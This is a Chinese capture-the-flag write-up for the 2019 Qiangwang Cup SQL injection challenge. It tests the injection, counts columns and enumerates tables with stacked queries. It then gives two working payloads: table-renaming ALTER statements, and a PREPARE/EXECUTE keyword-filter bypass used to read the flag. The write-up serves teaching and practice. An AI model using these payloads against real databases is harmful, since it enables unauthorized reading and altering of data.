[强网杯 2019]随便注

Posted H3rmesk1t

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[强网杯 2019]随便注相关的知识,希望对你有一定的参考价值。

考点

堆叠注入、预编译语句

思路

测试



1' or 1=1 #,初步判定存在SQL注入

测试字段数,到3时报错,到2时不报错,说明字段数为2

测试union注入,发现回显了过滤的关键字



利用堆叠注入爆数据库名



利用堆叠注入爆表名



利用堆叠注入爆表

1919810931114514的内容,这里需要注意,表名为数字时,要用反引号包起来查询

Payload

方法一:

- 通过 rename 先把 words 表改名为其他的表名

- 把 1919810931114514 表的名字改为 words

- 给新 words 表添加新的列名 id

- 将 flag 改名为 data

1';RENAME TABLE `words` TO `words1`;RENAME TABLE `1919810931114514` TO `words`;ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;#

方法二:

使用mysql预处理语句绕过过滤

1';set @a=concat("sel","ect flag from `1919810931114514`");prepare sql from @a;execute sql;#

1';sEt @a=concat("sel","ect flag from `1919810931114514`");Prepare hello from @a;execute hello;#

以上是关于[强网杯 2019]随便注的主要内容,如果未能解决你的问题,请参考以下文章